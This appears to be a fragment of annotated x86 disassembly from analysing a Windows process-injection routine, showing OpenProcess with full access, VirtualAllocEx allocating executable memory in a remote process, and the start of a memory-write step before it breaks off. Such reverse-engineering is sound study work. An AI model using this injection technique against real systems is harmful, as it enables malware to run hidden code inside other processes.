 push ebx ; dwProcessId : Given parameter
push 0 ; bInheritHandle : FALSE
push 1FFFFFh ; dwDesiredAccess : PROCESS_ALL_ACCESS
call ds:OpenProcess
mov edi, eax
mov [ebp+hProcess], edi
call esi ; GetLastError
test eax, eax ; Open process success ?
jz short allocate_memory
allocate_memory:
push ebx
push offset aOpenedProcessW ; "[+] Opened process with PID : %d\n"
call print_routine
add esp, 8
push 40h ; flProtect : PAGE_EXECUTE_READWRITE
push 3000h ; flAllocationType : MEM_COMMIT | MEM_RESERVE
push 32h ; dwSize : 50 bytes
push 0 ; lpAddress : NULL (Gives random)
push edi ; hProcess : Handle from openprocess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
call esi ; GetLastError
test eax, eax ; allocation success ?
jz short write_proc_mem
write_proc_mem:
push 32h
push offset aAllocatedDByte ; "[+] Allocated %d bytes in the remote pr"...
call print_routine
push 1 ; SizeOfElements
push 4 ; NumOfElements
call ds:calloc
mov edx, offset unk_402174
mov edi, eax
add esp, 10h
sub edi, edx
nop dword ptr [eax+00h]